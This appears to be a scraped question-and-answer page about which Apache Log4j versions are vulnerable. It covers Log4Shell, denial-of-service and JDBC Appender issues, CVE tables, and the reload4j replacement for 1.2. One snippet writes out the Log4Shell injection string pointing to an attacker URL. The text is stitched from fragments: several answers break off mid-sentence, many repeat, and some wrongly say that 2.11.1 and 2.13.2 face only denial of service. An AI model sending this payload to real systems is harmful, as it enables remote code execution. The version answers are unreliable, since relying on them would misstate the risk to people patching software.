Is Log4j 2.3 vulnerable
Affected versions of this package are vulnerable to Remote Code Execution (RCE). Apache Log4j2 JNDI features used in configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related endpoints.
Is Log4j Core 2.16 0 jar vulnerable
Vulnerability Details
CVSS Temporal Score: See: https://exchange.xforce.ibmcloud.com/vulnerabilities/216189 for the current score. DESCRIPTION: Apache Log4j is vulnerable to a denial of service, caused by the failure to protect from uncontrolled recursion from self-referential lookups.
Is Log4j 1.2 17 jar affected
Included in Log4j 1.2 is a SocketServer class that is vulnerable to deserialization of untrusted data which can be exploited to remotely execute arbitrary code when combined with a deserialization gadget when listening to untrusted network traffic for log data. This affects Log4j versions up to 1.2 up to 1.2. 17.
Which Log4j versions are vulnerable
What happened to log4j recently
| Name | Vulnerability type | Affected log4j versions |
|---|---|---|
| CVE-2021-45046 | Denial of Service (DoS) and RCE | 2.0 through 2.15.0 |
| CVE-2021-4104 | RCE | 1.2* |
| CVE-2021-45105 | Denial of Service (DoS) | 2.0-beta9 to 2.16.0 |
| CVE-2021-44832 | RCE | 2.0 to 2.17.0 |
Is Log4j Core 2.17 0 jar vulnerable
3 or 2.17. 0: from these versions onwards, only the JAVA protocol is supported in JNDI connections. Note that only the log4j-core JAR file is impacted by this vulnerability. Applications using only the log4j-api JAR file without the log4j-core JAR file are not impacted by this vulnerability.
Is Log4j 2.17 1 safe
1 can probably wait. A number of security professionals say that the latest vulnerability in Apache Log4j, disclosed on Tuesday, does not pose an increased security risk for the majority of organizations. As a result, for many organizations that have already patched to version 2.17.
What is Log4j core vulnerability

1. Introduction. Log4Shell is a severe critical vulnerability affecting many versions of the Apache Log4j application. The vulnerability allows unauthenticated remote code execution. Attackers can take advantage of it by modifying their browser's user-agent string to ${jndi:ldap://[attacker_URL]} format.
Is log4j-Core-2.17 0 jar vulnerable
3 or 2.17. 0: from these versions onwards, only the JAVA protocol is supported in JNDI connections. Note that only the log4j-core JAR file is impacted by this vulnerability. Applications using only the log4j-api JAR file without the log4j-core JAR file are not impacted by this vulnerability.
What replaces log4j 1.2 17 jar
By drop-in, we mean that you can replace log4j. jar with reload4j. jar in your build with no source code changes, no recompilation, nor rebuild being necessary. The reload4j project offers a clear and easy migration path for the thousands of users who have an urgent need to fix vulnerabilities in log4j 1.2.
Is Log4j 2.12 4 vulnerable
2 and 2.12. 4) are vulnerable to a remote code execution (RCE) attack where an attacker with permission to modify the logging configuration file can construct a malicious configuration using a JDBC Appender with a data source referencing a JNDI URI which can execute remote code.
Is Log4j Core 2.5 jar vulnerable
log4j:log4j-core is a logging library for Java. Affected versions of this package are vulnerable to Remote Code Execution (RCE). Apache Log4j2 JNDI features used in configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related endpoints.
Is Log4j Core 2.11 1 jar vulnerable
log4j:log4j-core is a logging library for Java. Affected versions of this package are vulnerable to Denial of Service (DoS). Does not protect against uncontrolled recursion from self-referential lookups.
What does Log4j core do
The Log4j2 core implementation is responsible for the following (note: this is not an exhaustive list): Configuration of the system (via an XML file for example) Routing messages to Appenders. Opening files and other resources for logging (e.g. network sockets)
What is the difference between log4j 1 and 2
Community support: Log4j 1. x is not actively maintained, whereas Log4j 2 has an active community where questions are answered, features are added and bugs are fixed. Automatically reload its configuration upon modification without losing log events while reconfiguring.
How to check the version of log4j core jar
Check the log4j jar file: You can also check the version of log4j by looking at the log4j jar file that is included in your application's classpath. The version information should be included in the file name, such as log4j-1.2. 17. jar, indicating that you are using Log4j version 1.2.
What is Log4j Core 2.5 jar
Apache Log4j Core » 2.5
Implementation for Apache Log4J, a highly configurable logging tool that focuses on performance and low garbage generation. It has a plugin architecture that makes it extensible and supports asynchronous logging based on LMAX Disruptor.
Is log4j Core 2.13 2 jar vulnerable
log4j:log4j-core is a logging library for Java. Affected versions of this package are vulnerable to Denial of Service (DoS). Does not protect against uncontrolled recursion from self-referential lookups.
What is log4j and log4j core
Apache Log4j Core
Implementation for Apache Log4J, a highly configurable logging tool that focuses on performance and low garbage generation. It has a plugin architecture that makes it extensible and supports asynchronous logging based on LMAX Disruptor.
What is log4j core version 2.14 1
Apache Log4j Core » 2.14. 1
| License | Apache 2.0 |
|---|---|
| Date | Mar 12, 2021 |
| Files | jar (1.7 MB) View All |
| Repositories | Central |
| Ranking | #52 in MvnRepository (See Top Artifacts) #6 in Logging Frameworks |
Is log4j Core 2.14 1 vulnerable
log4j:log4j-core is a logging library for Java. Affected versions of this package are vulnerable to Remote Code Execution (RCE). Apache Log4j2 JNDI features used in configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related endpoints.
Is log4j-Core 2.5 jar vulnerable
log4j:log4j-core is a logging library for Java. Affected versions of this package are vulnerable to Remote Code Execution (RCE). Apache Log4j2 JNDI features used in configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related endpoints.
Is log4j-core jar vulnerable
In prior releases confirm that if the JDBC Appender is being used it is not configured to use any protocol other than Java. Note that only the log4j-core JAR file is impacted by this vulnerability. Applications using only the log4j-api JAR file without the log4j-core JAR file are not impacted by this vulnerability.
What does log4j core do
The Log4j2 core implementation is responsible for the following (note: this is not an exhaustive list): Configuration of the system (via an XML file for example) Routing messages to Appenders. Opening files and other resources for logging (e.g. network sockets)
What is the use of log4j core
The first Java Development Kit (JDK) did not include logging APIs, so that's why java logging libraries gain success, including Log4j. Log4j is one of the most widely used tools to collect information across computers systems, apps, networks, websites, etc.
Is Log4j Core 2.14 1 vulnerable
log4j:log4j-core is a logging library for Java. Affected versions of this package are vulnerable to Remote Code Execution (RCE). Apache Log4j2 JNDI features used in configuration, log messages, and parameters do not protect against attacker controlled LDAP and other JNDI related endpoints.